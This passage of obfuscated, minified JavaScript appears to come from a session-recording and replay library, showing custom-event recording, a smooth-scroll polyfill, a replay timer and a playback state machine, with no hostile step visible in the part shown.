_0x244a15=_0x2759ac;_0x1854e2(_0x1b6d95({'type':_0x27e890['EventType'][_0x244a15(0x670)],'data':{}})),_0x494d66();},window)),function(){var _0x5b880a=_0x2759ac;_0x25a7f8[_0x5b880a(0x64a)](function(_0x47ddb6){return _0x47ddb6();});};}catch(_0x145e1c){console[_0x2759ac(0x40f)](_0x145e1c);}}function _0x52c723(_0x47865c){var _0x398874=_0x627b8d;return _0x47865c=_0x47865c||Object[_0x398874(0x54f)](null),{'on':function(_0x57f769,_0x3156d2){var _0x4ef836=_0x398874;(_0x47865c[_0x57f769]||(_0x47865c[_0x57f769]=[]))[_0x4ef836(0x4d3)](_0x3156d2);},'off':function(_0x828f64,_0x54b6a3){_0x47865c[_0x828f64]&&_0x47865c[_0x828f64]['splice'](_0x47865c[_0x828f64]['indexOf'](_0x54b6a3)>>>0x0,0x1);},'emit':function(_0x2eeca8,_0x4ab641){var _0x4d7a4=_0x398874;(_0x47865c[_0x2eeca8]||[])[_0x4d7a4(0x3b3)]()[_0x4d7a4(0x30e)](function(_0x5298f9){_0x5298f9(_0x4ab641);}),(_0x47865c['*']||[])[_0x4d7a4(0x3b3)]()[_0x4d7a4(0x30e)](function(_0x5c1aae){_0x5c1aae(_0x2eeca8,_0x4ab641);});}};}_0x251b31[_0x627b8d(0x39e)]=function(_0x5882d0,_0x441fad){var _0x1f9ff4=_0x627b8d;if(!_0x1854e2)throw new Error('please\x20add\x20custom\x20event\x20after\x20start\x20recording');_0x1854e2(_0x1b6d95({'type':_0x27e890[_0x1f9ff4(0x215)][_0x1f9ff4(0x35b)],'data':{'tag':_0x5882d0,'payload':_0x441fad}}));},_0x251b31['freezePage']=function(){var _0x4df29e=_0x627b8d;_0x786b7c[_0x4df29e(0x64a)](function(_0x5203af){var _0x2622c8=_0x4df29e;return _0x5203af[_0x2622c8(0x4ef)]();});},_0x251b31[_0x627b8d(0x197)]=function(_0x22d1ce){var _0x53d2db=_0x627b8d;if(!_0x1cb3c9)throw new Error(_0x53d2db(0x34c));_0x1cb3c9(_0x22d1ce);},_0x251b31[_0x627b8d(0x4e7)]=_0x15fbb0;var _0x5bdac7=Object['freeze']({'__proto__':null,'default':_0x52c723});function _0x9c7827(_0x501860,_0x29ba63){var _0xb396ed=_0x627b8d;if(void 0x0===_0x501860&&(_0x501860=window),void 0x0===_0x29ba63&&(_0x29ba63=document),!(_0xb396ed(0x3af)in _0x29ba63[_0xb396ed(0x3d0)][_0xb396ed(0x2ec)])||!0x0===_0x501860[_0xb396ed(0x648)]){var _0x66ee72,_0xd97b22=_0x501860['HTMLElement']||_0x501860[_0xb396ed(0xec)],_0x547ada={'scroll':_0x501860[_0xb396ed(0x5ef)]||_0x501860[_0xb396ed(0x3d4)],'scrollBy':_0x501860[_0xb396ed(0x253)],'elementScroll':_0xd97b22[_0xb396ed(0x541)]['scroll']||_0x3652f5,'scrollIntoView':_0xd97b22[_0xb396ed(0x541)][_0xb396ed(0x472)]},_0x422a24=_0x501860[_0xb396ed(0x3a0)]&&_0x501860[_0xb396ed(0x3a0)][_0xb396ed(0x59e)]?_0x501860[_0xb396ed(0x3a0)][_0xb396ed(0x59e)][_0xb396ed(0x5b6)](_0x501860['performance']):Date[_0xb396ed(0x59e)],_0x27812f=(_0x66ee72=_0x501860['navigator'][_0xb396ed(0x3e2)],new RegExp(['MSIE\x20','Trident/',_0xb396ed(0x588)][_0xb396ed(0x584)]('|'))[_0xb396ed(0x14f)](_0x66ee72)?0x1:0x0);_0x501860[_0xb396ed(0x5ef)]=_0x501860[_0xb396ed(0x3d4)]=function(){var _0x5e29d8=_0xb396ed;void 0x0!==arguments[0x0]&&(!0x0!==_0x1ebd17(arguments[0x0])?_0x21ac09['call'](_0x501860,_0x29ba63[_0x5e29d8(0x38d)],void 0x0!==arguments[0x0][_0x5e29d8(0x2ef)]?~~arguments[0x0][_0x5e29d8(0x2ef)]:_0x501860[_0x5e29d8(0x161)]||_0x501860['pageXOffset'],void 0x0!==arguments[0x0][_0x5e29d8(0x3d6)]?~~arguments[0x0]['top']:_0x501860[_0x5e29d8(0x1c2)]||_0x501860[_0x5e29d8(0x593)]):_0x547ada[_0x5e29d8(0x5ef)][_0x5e29d8(0x52b)](_0x501860,void 0x0!==arguments[0x0][_0x5e29d8(0x2ef)]?arguments[0x0]['left']:_0x5e29d8(0x54c)!=typeof arguments[0x0]?arguments[0x0]:_0x501860['scrollX']||_0x501860[_0x5e29d8(0x692)],void 0x0!==arguments[0x0][_0x5e29d8(0x3d6)]?arguments[0x0][_0x5e29d8(0x3d6)]:void 0x0!==arguments[0x1]?arguments[0x1]:_0x501860['scrollY']||_0x501860['pageYOffset']));},_0x501860[_0xb396ed(0x253)]=function(){var _0x36ecd6=_0xb396ed;void 0x0!==arguments[0x0]&&(_0x1ebd17(arguments[0x0])?_0x547ada[_0x36ecd6(0x253)][_0x36ecd6(0x52b)](_0x501860,void 0x0!==arguments[0x0][_0x36ecd6(0x2ef)]?arguments[0x0][_0x36ecd6(0x2ef)]:_0x36ecd6(0x54c)!=typeof arguments[0x0]?arguments[0x0]:0x0,void 0x0!==arguments[0x0][_0x36ecd6(0x3d6)]?arguments[0x0][_0x36ecd6(0x3d6)]:void 0x0!==arguments[0x1]?arguments[0x1]:0x0):_0x21ac09[_0x36ecd6(0x52b)](_0x501860,_0x29ba63[_0x36ecd6(0x38d)],~~arguments[0x0][_0x36ecd6(0x2ef)]+(_0x501860[_0x36ecd6(0x161)]||_0x501860[_0x36ecd6(0x692)]),~~arguments[0x0][_0x36ecd6(0x3d6)]+(_0x501860['scrollY']||_0x501860[_0x36ecd6(0x593)])));},_0xd97b22[_0xb396ed(0x541)][_0xb396ed(0x5ef)]=_0xd97b22[_0xb396ed(0x541)]['scrollTo']=function(){var _0x302d75=_0xb396ed;if(void 0x0!==arguments[0x0]){if(!0x0!==_0x1ebd17(arguments[0x0])){var _0x12abac=arguments[0x0][_0x302d75(0x2ef)],_0xc70562=arguments[0x0][_0x302d75(0x3d6)];_0x21ac09['call'](this,this,void 0x0===_0x12abac?this[_0x302d75(0x421)]:~~_0x12abac,void 0x0===_0xc70562?this['scrollTop']:~~_0xc70562);}else{if(_0x302d75(0xf2)==typeof arguments[0x0]&&void 0x0===arguments[0x1])throw new SyntaxError(_0x302d75(0x318));_0x547ada[_0x302d75(0x211)]['call'](this,void 0x0!==arguments[0x0][_0x302d75(0x2ef)]?~~arguments[0x0][_0x302d75(0x2ef)]:_0x302d75(0x54c)!=typeof arguments[0x0]?~~arguments[0x0]:this[_0x302d75(0x421)],void 0x0!==arguments[0x0][_0x302d75(0x3d6)]?~~arguments[0x0][_0x302d75(0x3d6)]:void 0x0!==arguments[0x1]?~~arguments[0x1]:this[_0x302d75(0x2a8)]);}}},_0xd97b22[_0xb396ed(0x541)]['scrollBy']=function(){var _0x3c65ce=_0xb396ed;void 0x0!==arguments[0x0]&&(!0x0!==_0x1ebd17(arguments[0x0])?this[_0x3c65ce(0x5ef)]({'left':~~arguments[0x0][_0x3c65ce(0x2ef)]+this[_0x3c65ce(0x421)],'top':~~arguments[0x0]['top']+this['scrollTop'],'behavior':arguments[0x0]['behavior']}):_0x547ada[_0x3c65ce(0x211)][_0x3c65ce(0x52b)](this,void 0x0!==arguments[0x0]['left']?~~arguments[0x0]['left']+this[_0x3c65ce(0x421)]:~~arguments[0x0]+this[_0x3c65ce(0x421)],void 0x0!==arguments[0x0]['top']?~~arguments[0x0][_0x3c65ce(0x3d6)]+this[_0x3c65ce(0x2a8)]:~~arguments[0x1]+this['scrollTop']));},_0xd97b22['prototype'][_0xb396ed(0x472)]=function(){var _0x563c2d=_0xb396ed;if(!0x0!==_0x1ebd17(arguments[0x0])){var _0x42df43=_0x35e072(this),_0x41a500=_0x42df43[_0x563c2d(0x3f8)](),_0x40ceb2=this[_0x563c2d(0x3f8)]();_0x42df43!==_0x29ba63[_0x563c2d(0x38d)]?(_0x21ac09[_0x563c2d(0x52b)](this,_0x42df43,_0x42df43[_0x563c2d(0x421)]+_0x40ceb2['left']-_0x41a500[_0x563c2d(0x2ef)],_0x42df43[_0x563c2d(0x2a8)]+_0x40ceb2['top']-_0x41a500[_0x563c2d(0x3d6)]),'fixed'!==_0x501860[_0x563c2d(0x4e8)](_0x42df43)[_0x563c2d(0x4e6)]&&_0x501860[_0x563c2d(0x253)]({'left':_0x41a500['left'],'top':_0x41a500[_0x563c2d(0x3d6)],'behavior':'smooth'})):_0x501860[_0x563c2d(0x253)]({'left':_0x40ceb2['left'],'top':_0x40ceb2[_0x563c2d(0x3d6)],'behavior':_0x563c2d(0x2ee)});}else _0x547ada[_0x563c2d(0x472)][_0x563c2d(0x52b)](this,void 0x0===arguments[0x0]||arguments[0x0]);};}function _0x3652f5(_0x319a11,_0x52be8c){var _0x19789b=_0xb396ed;this[_0x19789b(0x421)]=_0x319a11,this[_0x19789b(0x2a8)]=_0x52be8c;}function _0x1ebd17(_0x4e38f5){var _0x148f2e=_0xb396ed;if(null===_0x4e38f5||_0x148f2e(0x54c)!=typeof _0x4e38f5||void 0x0===_0x4e38f5[_0x148f2e(0x1b9)]||_0x148f2e(0x60f)===_0x4e38f5[_0x148f2e(0x1b9)]||_0x148f2e(0x2fb)===_0x4e38f5['behavior'])return!0x0;if(_0x148f2e(0x54c)==typeof _0x4e38f5&&_0x148f2e(0x2ee)===_0x4e38f5[_0x148f2e(0x1b9)])return!0x1;throw new TypeError(_0x148f2e(0x422)+_0x4e38f5[_0x148f2e(0x1b9)]+_0x148f2e(0x4d5));}function _0x397a3f(_0x19202d,_0x3738f2){var _0x26f3aa=_0xb396ed;return'Y'===_0x3738f2?_0x19202d[_0x26f3aa(0x148)]+_0x27812f<_0x19202d['scrollHeight']:'X'===_0x3738f2?_0x19202d['clientWidth']+_0x27812f<_0x19202d[_0x26f3aa(0x606)]:void 0x0;}function _0x266b69(_0x4e51fe,_0x2a846a){var _0x59a85e=_0xb396ed,_0x44d9f6=_0x501860[_0x59a85e(0x4e8)](_0x4e51fe,null)[_0x59a85e(0x5a8)+_0x2a846a];return'auto'===_0x44d9f6||_0x59a85e(0x5ef)===_0x44d9f6;}function _0x542156(_0x374fb8){var _0x575a02=_0x397a3f(_0x374fb8,'Y')&&_0x266b69(_0x374fb8,'Y'),_0xa918c9=_0x397a3f(_0x374fb8,'X')&&_0x266b69(_0x374fb8,'X');return _0x575a02||_0xa918c9;}function _0x35e072(_0x1ce8ea){var _0x54276c=_0xb396ed;for(;_0x1ce8ea!==_0x29ba63['body']&&!0x1===_0x542156(_0x1ce8ea);)_0x1ce8ea=_0x1ce8ea['parentNode']||_0x1ce8ea[_0x54276c(0x32e)];return _0x1ce8ea;}function _0x1dcca6(_0x28e19a){var _0x119f26=_0xb396ed,_0x595fd9,_0x39935b,_0x3957a5,_0x18c526,_0x4eda8c=(_0x422a24()-_0x28e19a[_0x119f26(0x578)])/0x1d4;_0x18c526=_0x4eda8c=_0x4eda8c>0x1?0x1:_0x4eda8c,_0x595fd9=0.5*(0x1-Math[_0x119f26(0x1f8)](Math['PI']*_0x18c526)),_0x39935b=_0x28e19a[_0x119f26(0x596)]+(_0x28e19a['x']-_0x28e19a[_0x119f26(0x596)])*_0x595fd9,_0x3957a5=_0x28e19a[_0x119f26(0x281)]+(_0x28e19a['y']-_0x28e19a[_0x119f26(0x281)])*_0x595fd9,_0x28e19a['method'][_0x119f26(0x52b)](_0x28e19a[_0x119f26(0x43d)],_0x39935b,_0x3957a5),_0x39935b===_0x28e19a['x']&&_0x3957a5===_0x28e19a['y']||_0x501860[_0x119f26(0x2cf)](_0x1dcca6[_0x119f26(0x5b6)](_0x501860,_0x28e19a));}function _0x21ac09(_0x4ebef6,_0x23e647,_0xfacc17){var _0xc1f1b9=_0xb396ed,_0x68ad59,_0x171a8e,_0x301ea5,_0x2a006a,_0x3ad56b=_0x422a24();_0x4ebef6===_0x29ba63[_0xc1f1b9(0x38d)]?(_0x68ad59=_0x501860,_0x171a8e=_0x501860['scrollX']||_0x501860[_0xc1f1b9(0x692)],_0x301ea5=_0x501860[_0xc1f1b9(0x1c2)]||_0x501860[_0xc1f1b9(0x593)],_0x2a006a=_0x547ada['scroll']):(_0x68ad59=_0x4ebef6,_0x171a8e=_0x4ebef6[_0xc1f1b9(0x421)],_0x301ea5=_0x4ebef6['scrollTop'],_0x2a006a=_0x3652f5),_0x1dcca6({'scrollable':_0x68ad59,'method':_0x2a006a,'startTime':_0x3ad56b,'startX':_0x171a8e,'startY':_0x301ea5,'x':_0x23e647,'y':_0xfacc17});}}var _0x337154,_0x4ad88a=(function(){var _0x3a7ba0=_0x627b8d;function _0x33ba06(_0x3ff7ce,_0x35180a){var _0x3fe400=_0x1249;void 0x0===_0x3ff7ce&&(_0x3ff7ce=[]),this[_0x3fe400(0x5a1)]=0x0,this['raf']=null,this[_0x3fe400(0x373)]=_0x3ff7ce,this['speed']=_0x35180a;}return _0x33ba06['prototype'][_0x3a7ba0(0x325)]=function(_0x44fe80){var _0x2e2cb8=_0x3a7ba0,_0x309033=this['findActionIndex'](_0x44fe80);this[_0x2e2cb8(0x373)][_0x2e2cb8(0x3c3)](_0x309033,0x0,_0x44fe80);},_0x33ba06[_0x3a7ba0(0x541)][_0x3a7ba0(0x5e9)]=function(_0x596013){var _0x4e04da=_0x3a7ba0;this['actions']=this[_0x4e04da(0x373)][_0x4e04da(0x474)](_0x596013);},_0x33ba06[_0x3a7ba0(0x541)][_0x3a7ba0(0x38f)]=function(){var _0x588269=_0x3a7ba0;this[_0x588269(0x5a1)]=0x0;var _0x28dc6b=performance[_0x588269(0x59e)](),_0x2fc29e=this[_0x588269(0x373)],_0x4245cc=this;this[_0x588269(0x244)]=requestAnimationFrame(function _0x212f43(){var _0x4727eb=_0x588269,_0xe3c6eb=performance['now']();for(_0x4245cc[_0x4727eb(0x5a1)]+=(_0xe3c6eb-_0x28dc6b)*_0x4245cc[_0x4727eb(0x566)],_0x28dc6b=_0xe3c6eb;_0x2fc29e[_0x4727eb(0x343)];){var _0xc9f9ad=_0x2fc29e[0x0];if(!(_0x4245cc[_0x4727eb(0x5a1)]>=_0xc9f9ad[_0x4727eb(0x5d9)]))break;_0x2fc29e[_0x4727eb(0x2df)](),_0xc9f9ad[_0x4727eb(0x3b7)]();}(_0x2fc29e['length']>0x0||_0x4245cc[_0x4727eb(0x48c)])&&(_0x4245cc['raf']=requestAnimationFrame(_0x212f43));});},_0x33ba06[_0x3a7ba0(0x541)][_0x3a7ba0(0x672)]=function(){var _0x39fd10=_0x3a7ba0;this[_0x39fd10(0x244)]&&(cancelAnimationFrame(this['raf']),this[_0x39fd10(0x244)]=null),this[_0x39fd10(0x373)][_0x39fd10(0x343)]=0x0;},_0x33ba06[_0x3a7ba0(0x541)]['setSpeed']=function(_0x31d3cf){this['speed']=_0x31d3cf;},_0x33ba06['prototype'][_0x3a7ba0(0x530)]=function(_0x3a258e){var _0x4ed95c=_0x3a7ba0;this[_0x4ed95c(0x48c)]=_0x3a258e;},_0x33ba06[_0x3a7ba0(0x541)][_0x3a7ba0(0x436)]=function(){return null!==this['raf'];},_0x33ba06[_0x3a7ba0(0x541)]['findActionIndex']=function(_0x5be693){var _0x127d91=_0x3a7ba0;for(var _0x23397e=0x0,_0x344698=this[_0x127d91(0x373)][_0x127d91(0x343)]-0x1;_0x23397e<=_0x344698;){var _0x24c14e=Math[_0x127d91(0x247)]((_0x23397e+_0x344698)/0x2);if(this[_0x127d91(0x373)][_0x24c14e]['delay']<_0x5be693[_0x127d91(0x5d9)])_0x23397e=_0x24c14e+0x1;else{if(!(this[_0x127d91(0x373)][_0x24c14e][_0x127d91(0x5d9)]>_0x5be693[_0x127d91(0x5d9)]))return _0x24c14e;_0x344698=_0x24c14e-0x1;}}return _0x23397e;},_0x33ba06;}());function _0x3a9bc3(_0x22a273,_0x3ab14a){var _0x18afb2=_0x627b8d;if(_0x22a273['type']===_0x27e890[_0x18afb2(0x215)][_0x18afb2(0x10c)]&&_0x22a273[_0x18afb2(0x18e)][_0x18afb2(0x58a)]===_0x27e890[_0x18afb2(0x1ed)][_0x18afb2(0x132)]){var _0xb219f1=_0x22a273[_0x18afb2(0x18e)][_0x18afb2(0x117)][0x0][_0x18afb2(0x5a1)],_0x31f594=_0x22a273[_0x18afb2(0x439)]+_0xb219f1;return _0x22a273[_0x18afb2(0x5d9)]=_0x31f594-_0x3ab14a,_0x31f594-_0x3ab14a;}return _0x22a273['delay']=_0x22a273[_0x18afb2(0x439)]-_0x3ab14a,_0x22a273[_0x18afb2(0x5d9)];}function _0x2b4f6e(_0x2ca997,_0x5032a0){var _0x2ec5fd=_0x627b8d,_0x53b2b4=_0x2ec5fd(0x5ad)==typeof Symbol&&_0x2ca997[Symbol['iterator']];if(!_0x53b2b4)return _0x2ca997;var _0x2a7862,_0x57bc04,_0x742779=_0x53b2b4[_0x2ec5fd(0x52b)](_0x2ca997),_0x4c4b84=[];try{for(;(void 0x0===_0x5032a0||_0x5032a0-->0x0)&&!(_0x2a7862=_0x742779[_0x2ec5fd(0x54b)]())[_0x2ec5fd(0x549)];)_0x4c4b84[_0x2ec5fd(0x4d3)](_0x2a7862[_0x2ec5fd(0x31e)]);}catch(_0x51869a){_0x57bc04={'error':_0x51869a};}finally{try{_0x2a7862&&!_0x2a7862[_0x2ec5fd(0x549)]&&(_0x53b2b4=_0x742779['return'])&&_0x53b2b4[_0x2ec5fd(0x52b)](_0x742779);}finally{if(_0x57bc04)throw _0x57bc04[_0x2ec5fd(0x544)];}}return _0x4c4b84;}!function(_0x26aaa5){var _0x5e1f8f=_0x627b8d;_0x26aaa5[_0x26aaa5[_0x5e1f8f(0x171)]=0x0]=_0x5e1f8f(0x171),_0x26aaa5[_0x26aaa5['Running']=0x1]=_0x5e1f8f(0x432),_0x26aaa5[_0x26aaa5[_0x5e1f8f(0x30b)]=0x2]=_0x5e1f8f(0x30b);}(_0x337154||(_0x337154={}));var _0x57f511={'type':_0x627b8d(0x5d8)};function _0x144b88(_0x47e0b8){var _0x50c688=_0x627b8d;return void 0x0===_0x47e0b8?[]:[][_0x50c688(0x474)](_0x47e0b8);}function _0x3599e6(_0x12fac5){var _0x3671fe=_0x627b8d;return{'type':_0x3671fe(0x3c9),'assignment':_0x12fac5};}function _0x6ed67e(_0x4fdc5d,_0x2251a8){var _0xa41f2a=_0x627b8d;return'string'==typeof(_0x4fdc5d=_0xa41f2a(0x687)==typeof _0x4fdc5d&&_0x2251a8&&_0x2251a8[_0x4fdc5d]?_0x2251a8[_0x4fdc5d]:_0x4fdc5d)?{'type':_0x4fdc5d}:_0xa41f2a(0x5ad)==typeof _0x4fdc5d?{'type':_0x4fdc5d[_0xa41f2a(0x66f)],'exec':_0x4fdc5d}:_0x4fdc5d;}function _0x2d969e(_0x47dbfd){return function(_0x5c1f81){return _0x47dbfd===_0x5c1f81;};}function _0x42b205(_0x242d53){var _0x3a74aa=_0x627b8d;return _0x3a74aa(0x687)==typeof _0x242d53?{'type':_0x242d53}:_0x242d53;}function _0x5e2f20(_0x2b0576,_0x20ca4a){return{'value':_0x2b0576,'context':_0x20ca4a,'actions':[],'changed':!0x1,'matches':_0x2d969e(_0x2b0576)};}function _0x4d1f6e(_0x58a1a3,_0x2a8cfc,_0x151134){var _0x230caa=_0x627b8d,_0x373516=_0x2a8cfc,_0x481fa3=!0x1;return[_0x58a1a3[_0x230caa(0x114)](function(_0x3e113f){var _0x45d299=_0x230caa;if(_0x45d299(0x3c9)===_0x3e113f[_0x45d299(0x47a)]){_0x481fa3=!0x0;var _0x11c24d=Object[_0x45d299(0x413)]({},_0x373516);return _0x45d299(0x5ad)==typeof _0x3e113f['assignment']?_0x11c24d=_0x3e113f[_0x45d299(0x47c)](_0x373516,_0x151134):Object[_0x45d299(0x615)](_0x3e113f[_0x45d299(0x47c)])[_0x45d299(0x64a)](function(_0x3ee742){var _0x1c25d1=_0x45d299;_0x11c24d[_0x3ee742]=_0x1c25d1(0x5ad)==typeof _0x3e113f['assignment'][_0x3ee742]?_0x3e113f[_0x1c25d1(0x47c)][_0x3ee742](_0x373516,_0x151134):_0x3e113f[_0x1c25d1(0x47c)][_0x3ee742];}),_0x373516=_0x11c24d,!0x1;}return!0x0;}),_0x373516,_0x481fa3];}function _0x282113(_0x1ea372,_0xb424e0){var _0x2cf068=_0x627b8d;void 0x0===_0xb424e0&&(_0xb424e0={});var _0x5526db=_0x2b4f6e(_0x4d1f6e(_0x144b88(_0x1ea372[_0x2cf068(0x288)][_0x1ea372['initial']][_0x2cf068(0x2f5)])['map'](function(_0x509f8c){return _0x6ed67e(_0x509f8c,_0xb424e0['actions']);}),_0x1ea372[_0x2cf068(0x242)],_0x57f511),0x2),_0x122acf=_0x5526db[0x0],_0x1f690b=_0x5526db[0x1],_0x5e18f0={'config':_0x1ea372,'_options':_0xb424e0,'initialState':{'value':_0x1ea372[_0x2cf068(0x64e)],'actions':_0x122acf,'context':_0x1f690b,'matches':_0x2d969e(_0x1ea372[_0x2cf068(0x64e)])},'transition':function(_0x1af59e,_0x5bce2a){var _0x117ddb=_0x2cf068,_0x273b48,_0x3b972f,_0x56cf8f=_0x117ddb(0x687)==typeof _0x1af59e?{'value':_0x1af59e,'context':_0x1ea372['context']}:_0x1af59e,_0x5434f2=_0x56cf8f['value'],_0x3287b5=_0x56cf8f[_0x117ddb(0x242)],_0x30cf30=_0x42b205(_0x5bce2a),_0x59a4bf=_0x1ea372['states'][_0x5434f2];if(_0x59a4bf['on']){var _0x216776=_0x144b88(_0x59a4bf['on'][_0x30cf30[_0x117ddb(0x47a)]]);try{for(var _0xf8f84f=function(_0x2ad613){var _0x41cb48=_0x117ddb,_0x4910ab='function'==typeof Symbol&&Symbol['iterator'],_0x1fa307=_0x4910ab&&_0x2ad613[_0x4910ab],_0x219615=0x0;if(_0x1fa307)return _0x1fa307[_0x41cb48(0x52b)](_0x2ad613);if(_0x2ad613&&_0x41cb48(0xf2)==typeof _0x2ad613['length'])return{'next':function(){var _0x4ebeb1=_0x41cb48;return _0x2ad613&&_0x219615>=_0x2ad613[_0x4ebeb1(0x343)]&&(_0x2ad613=void 0x0),{'value':_0x2ad613&&_0x2ad613[_0x219615++],'done':!_0x2ad613};}};throw new TypeError(_0x4910ab?_0x41cb48(0x561):_0x41cb48(0x5bf));}(_0x216776),_0x1da44f=_0xf8f84f[_0x117ddb(0x54b)]();!_0x1da44f[_0x117ddb(0x549)];_0x1da44f=_0xf8f84f[_0x117ddb(0x54b)]()){var _0xd521d1=_0x1da44f[_0x117ddb(0x31e)];if(void 0x0===_0xd521d1)return _0x5e2f20(_0x5434f2,_0x3287b5);var _0x503b7=_0x117ddb(0x687)==typeof _0xd521d1?{'target':_0xd521d1}:_0xd521d1,_0x22110a=_0x503b7[_0x117ddb(0x2cc)],_0x184561=_0x503b7[_0x117ddb(0x373)],_0x54aa89=void 0x0===_0x184561?[]:_0x184561,_0x1e2def=_0x503b7[_0x117ddb(0x477)],_0x3b2ced=void 0x0===_0x1e2def?function(){return!0x0;}:_0x1e2def,_0x38cd65=void 0x0===_0x22110a,_0x4686a9=null!=_0x22110a?_0x22110a:_0x5434f2,_0x557eaa=_0x1ea372[_0x117ddb(0x288)][_0x4686a9];if(_0x3b2ced(_0x3287b5,_0x30cf30)){var _0xc45ba8=_0x2b4f6e(_0x4d1f6e((_0x38cd65?_0x144b88(_0x54aa89):[]['concat'](_0x59a4bf[_0x117ddb(0x1a1)],_0x54aa89,_0x557eaa['entry'])[_0x117ddb(0x114)](function(_0xb3f1e5){return _0xb3f1e5;}))[_0x117ddb(0x30e)](function(_0x5ba43f){var _0x3bd9e8=_0x117ddb;return _0x6ed67e(_0x5ba43f,_0x5e18f0[_0x3bd9e8(0x55f)][_0x3bd9e8(0x373)]);}),_0x3287b5,_0x30cf30),0x3),_0x12936e=_0xc45ba8[0x0],_0x576b7c=_0xc45ba8[0x1],_0x204944=_0xc45ba8[0x2],_0x1e42b4=null!=_0x22110a?_0x22110a:_0x5434f2;return{'value':_0x1e42b4,'context':_0x576b7c,'actions':_0x12936e,'changed':_0x22110a!==_0x5434f2||_0x12936e['length']>0x0||_0x204944,'matches':_0x2d969e(_0x1e42b4)};}}}catch(_0x25b46d){_0x273b48={'error':_0x25b46d};}finally{try{_0x1da44f&&!_0x1da44f[_0x117ddb(0x549)]&&(_0x3b972f=_0xf8f84f[_0x117ddb(0x27b)])&&_0x3b972f['call'](_0xf8f84f);}finally{if(_0x273b48)throw _0x273b48[_0x117ddb(0x544)];}}}return _0x5e2f20(_0x5434f2,_0x3287b5);}};return _0x5e18f0;}var _0x394445=function(_0x29f22,_0x3208fe){return _0x29f22['actions']['forEach'](function(_0x20873c){var _0x22bd96=_0x1249,_0x42a5ca=_0x20873c[_0x22bd96(0x3c7)];return _0x42a5ca&&_0x42a5ca(_0x29f22[_0x22bd96(0x242)],_0x3208fe);});};function _0x4afc38(_0x143867){var _0x3705a7=_0x627b8d,_0x3ffb51=_0x143867[_0x3705a7(0x103)],_0x2ff982=_0x337154['NotStarted'],_0x53c0d0=new Set(),_0x5876cc={'_machine':_0x143867,'send':function(_0x4df398){var _0x182e32=_0x3705a7;_0x2ff982===_0x337154['Running']&&(_0x3ffb51=_0x143867['transition'](_0x3ffb51,_0x4df398),_0x394445(_0x3ffb51,_0x42b205(_0x4df398)),_0x53c0d0[_0x182e32(0x64a)](function(_0x367f46){return _0x367f46(_0x3ffb51);}));},'subscribe':function(_0x3b9cd7){var _0x24e77c=_0x3705a7;return _0x53c0d0[_0x24e77c(0x3b6)](_0x3b9cd7),_0x3b9cd7(_0x3ffb51),{'unsubscribe':function(){var _0x536a91=_0x24e77c;return _0x53c0d0[_0x536a91(0x1fa)](_0x3b9cd7);}};},'start':function(_0x22152d){var _0x5a24df=_0x3705a7;if(_0x22152d){var _0x7c5228=_0x5a24df(0x54c)==typeof _0x22152d?_0x22152d:{'context':_0x143867[_0x5a24df(0x150)][_0x5a24df(0x242)],'value':_0x22152d};_0x3ffb51={'value':_0x7c5228[_0x5a24df(0x31e)],'actions':[],'context':_0x7c5228['context'],'matches':_0x2d969e(_0x7c5228['value'])};}return _0x2ff982=_0x337154[_0x5a24df(0x432)],_0x394445(_0x3ffb51,_0x57f511),_0x5876cc;},'stop':function(){var _0x120ae8=_0x3705a7;return _0x2ff982=_0x337154['Stopped'],_0x53c0d0[_0x120ae8(0x672)](),_0x5876cc;},get 'state'(){return _0x3ffb51;},get 'status'(){return _0x2ff982;}};return _0x5876cc;}function _0x15988a(_0x545fbc,_0x32adf0){var _0x3a95e3=_0x627b8d,_0x526cde=_0x32adf0[_0x3a95e3(0x690)],_0x249ad2=_0x32adf0[_0x3a95e3(0x192)];return _0x4afc38(_0x282113({'id':_0x3a95e3(0x52a),'context':_0x545fbc,'initial':_0x3a95e3(0x36f),'states':{'playing':{'on':{'PAUSE':{'target':_0x3a95e3(0x36f),'actions':[_0x3a95e3(0x52e)]},'CAST_EVENT':{'target':_0x3a95e3(0x5f8),'actions':_0x3a95e3(0x642)},'END':{'target':_0x3a95e3(0x36f),'actions':['resetLastPlayedEvent',_0x3a95e3(0x52e)]},'ADD_EVENT':{'target':_0x3a95e3(0x5f8),'actions':['addEvent']}}},'paused':{'on':{'PLAY':{'target':'playing','actions':[_0x3a95e3(0x5c5),'play']},'CAST_EVENT':{'target':'paused','actions':'castEvent'},'TO_LIVE':{'target':_0x3a95e3(0x1f9),'actions':[_0x3a95e3(0x4fd)]},'ADD_EVENT':{'target':_0x3a95e3(0x36f),'actions':['addEvent']}}},'live':{'on':{'ADD_EVENT':{'target':'live','actions':[_0x3a95e3(0x400)]},'CAST_EVENT':{'target':'live','actions':[_0x3a95e3(0x642)]}}}}},{'actions':{'castEvent':_0x3599e6({'lastPlayedEvent':function(_0x4dea87,_0x4a7ef4){var _0x193554=_0x3a95e3;return'CAST_EVENT'===_0x4a7ef4[_0x193554(0x47a)]?_0x4a7ef4[_0x193554(0x426)][_0x193554(0x451)]:_0x4dea87['lastPlayedEvent'];}}),'recordTimeOffset':_0x3599e6(function(_0x3434d8,_0x360601){var _0x337f7e=_0x3a95e3,_0x186cb5=_0x3434d8[_0x337f7e(0x5a1)];return _0x337f7e(0x426)in _0x360601&&_0x337f7e(0x5a1)in _0x360601[_0x337f7e(0x426)]&&(_0x186cb5=_0x360601[_0x337f7e(0x426)][_0x337f7e(0x5a1)]),_0x4553f5(_0x4553f5({},_0x3434d8),{'timeOffset':_0x186cb5,'baselineTime':_0x3434d8[_0x337f7e(0x404)][0x0][_0x337f7e(0x439)]+_0x186cb5});}),'play':function(_0x3819bb){var _0x172424=_0x3a95e3,_0x38b1a9,_0xa999b7,_0x3a7f9e,_0x1d8e2c,_0x1a66b6,_0x1a8ff2=_0x3819bb[_0x172424(0x2a2)],_0xdab196=_0x3819bb[_0x172424(0x404)],_0x2a58c6=_0x3819bb[_0x172424(0x3e0)],_0x4f0bbb=_0x3819bb['lastPlayedEvent'];_0x1a8ff2[_0x172424(0x672)]();try{for(var _0x414b2c=_0x4fd830(_0xdab196),_0x55d5e3=_0x414b2c['next']();!_0x55d5e3[_0x172424(0x549)];_0x55d5e3=_0x414b2c['next']()){_0x3a9bc3(_0x55d5e3['value'],_0x2a58c6);}}catch(_0x49d38b){_0x38b1a9={'error':_0x49d38b};}finally{try{_0x55d5e3&&!_0x55d5e3[_0x172424(0x549)]&&(_0xa999b7=_0x414b2c[_0x172424(0x27b)])&&_0xa999b7[_0x172424(0x52b)](_0x414b2c);}finally{if(_0x38b1a9)throw _0x38b1a9[_0x172424(0x544)];}}var _0x201026=function(_0x43dd4d,_0x5f2cc3){var _0x39c5ea=_0x172424;for(var 